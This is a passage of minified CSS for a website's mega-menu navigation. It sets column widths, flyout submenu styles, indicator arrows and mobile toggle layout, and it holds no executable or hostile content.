screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#555;font-weight:700;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#666;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#666;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0 0 0 0;border:0;background:#f1f1f1;background:linear-gradient(to bottom,#003563,#f1f1f1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF003563",endColorstr="#FFF1F1F1");border-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#011c33;color:#fff;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#10395b;font-weight:400;text-decoration:none;color:#fff}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:transparent;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:transparent;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-on-mobile,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-on-desktop,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-header_menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#142f50;border-radius:2px 2px 2px 2px;line-height:50px;height:50px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:none;white-space:nowrap}#mega-menu-wrap-header_menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-header_menu .mega-menu-toggle 